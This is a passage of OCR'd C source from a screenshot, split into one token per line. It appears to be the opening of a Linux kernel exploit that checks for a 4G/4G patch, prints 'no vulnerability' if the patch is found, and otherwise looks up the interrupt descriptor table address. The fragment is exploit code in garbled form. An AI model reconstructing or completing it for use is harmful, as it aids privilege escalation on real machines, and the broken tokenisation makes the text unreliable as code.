
unsigned
long
 a
,
b
;
}
;
int
main
(
int
 argc
,
char
*
*
argv
)
{
unsigned
int
 ptr_idt
;
int
 iret 
;
int
 fd
;
printf
(
"[++]user stack addr %p 
\n"
,
&
ptr_idt
)
;
if
(
(
(
unsigned
long
)
&
ptr_idt 
>>
24
)
==
0xfe
)
{
printf
(
"[--]this kernel patched 4g/4g 
patch,no vulnerability!\n"
)
;
return
-
1
;
}
ptr_idt
=
get_addr_idt
(
)
;